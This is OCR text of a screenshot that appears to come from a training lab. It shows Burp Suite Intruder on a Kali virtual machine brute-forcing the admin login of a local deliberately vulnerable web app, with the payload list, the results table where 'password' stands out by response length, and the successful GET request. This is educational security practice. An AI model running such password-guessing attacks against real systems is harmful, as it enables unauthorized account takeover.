 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4
14:29
Burp Suite Community Edition v2023.10.3.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Settings
4 × 5 × +
Positions Payloads Resource pool Settings
Payload sets
Start attack
You can define one or more payload sets. The number of payload sets depends on
Payload set: 1 Payload count: 10
Payload type: Simple list Request count: 10
Payload settings [Simple list]
This payload type lets you configure a simple list of strings that are used as payload
Paste
Load ...
Remove
Clear
Deduplicate
456
789
password
Password159
hello would
nooooo
Add Enter a new item
Add from list ... [Pro version only]
Payload processing
You can define rules to perform various processing tasks on each payload before it
Add Enabled Rule
Edit
Remove
Up
Down
Payload encoding
This setting can be used to URL-encode selected characters within the final payload, for safe transmission within HTTP requests.
2. Intruder attack of http://127.0.0.1:42001 - Temporary attack - Not saved to project file
Attack Save Columns
Results Positions Payloads Resource pool Settings
Filter: Showing all items
Request Payload Status code Error Timeout Length Comment
0 200 4522
1 hello 200 4522
2 hii 200 4522
3 123 200 4522
4 456 200 4522
5 789 200 4522
6 password 200 4560
7 Password159 200 4522
8 hello would 200 4522
9 nooooo 200 4522
10 200 4522
Request Response
Pretty Raw Hex
1 GET /vulnerabilities/brute/?username=admin&password=password&Login=Login HTTP/1.1
2 Host: 127.0.0.1:42001
3 sec-ch-ua: "Chromium";v="119", "Not?A_Brand";v="24"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "Linux"
6 Upgrade-Insecure-Requests: 1
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/119.0.6045.159 Safari/537.36
8 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.7
9 Sec-Fetch-Site: same-origin
Search
0 highlights
Finished
Right Ct
Type here to search
14:29
12-03-2024